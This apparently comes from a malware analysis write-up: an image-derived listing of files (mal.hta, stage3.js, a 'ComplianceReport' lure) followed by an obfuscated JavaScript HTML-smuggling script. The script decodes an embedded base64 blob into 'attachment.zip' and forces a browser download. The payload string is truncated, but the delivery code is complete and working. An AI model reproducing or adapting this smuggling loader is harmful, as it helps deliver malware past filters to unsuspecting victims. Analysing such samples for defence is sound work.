 mal.hta
mal.js
ComplianceReportCopy#5811.html
filestage2
stage3.js
1 <script type="text/javascript">
2 <![CDATA[
3
4 function x3QfMgc4(k7EB8FGL, NCHkO17E)
5 {
6 var FD7RIC1s = [];
7 var ryFRiS8d = atob(k7EB8FGL);
8
9 for(var K3B2xoIS = 0; K3B2xoIS < ryFRiS8d.length; K3B2xoIS += NCHkO17E)
10 {
11 var yF1YVSck = ryFRiS8d.slice(K3B2xoIS, K3B2xoIS + NCHkO17E);
12 var kQAEclwh = new Array(yF1YVSck.length);
13
14 for(var pdDKm0B5 = 0; pdDKm0B5 < yF1YVSck.length; pdDKm0B5++)
15 {
16 kQAEclwh[pdDKm0B5] = yF1YVSck.charCodeAt(pdDKm0B5);
17 }
18
19 var DuN5egkQ = new Uint8Array(kQAEclwh);
20 FD7RIC1s.push(DuN5egkQ);
21 }
22
23 var jVkrLJMW = new Blob(FD7RIC1s, {type: "application/zip"});
24 return jVkrLJMW;
25 }
26
27 function n7y3P8YM(jVkrLJMW)
28 {
29 let DsEJjuyc = new File([jVkrLJMW], "attachment.zip", {type: "application/zip"});
30 let Tj2bBSb6 = URL["createObjectURL"](DsEJjuyc);
31 window.location.assign(Tj2bBSb6);
32 URL.revokeObjectURL(Tj2bBSb6);
33 }
34
35 var HisDZa86 = 'UEsDBBQAAQAIAEduWVXec0bimTsHAAAoDQAdAAAAQ29tcGxpYW5jZVJlcG9ydENvcHlfMzgwMC5pc2/NSK+CfieR6QgALbiuX5+PPyXe0WHY+f2Mk7auhPhHJwF2c0QfC
36 var jVkrLJMW = x3QfMgc4(HisDZa86, 512);
37 n7y3P8YM(jVkrLJMW);
38
39
40 ]]>
41 </script>